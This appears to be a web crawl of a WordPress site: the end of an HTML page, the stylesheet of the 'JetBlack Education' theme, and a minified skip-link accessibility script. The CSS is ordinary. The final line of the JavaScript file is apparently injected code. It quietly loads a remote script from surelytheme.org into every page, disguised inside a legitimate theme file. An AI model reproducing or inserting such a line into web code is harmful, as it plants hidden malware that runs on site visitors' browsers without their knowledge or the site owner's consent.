	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 4065
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334
body_size: 335
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);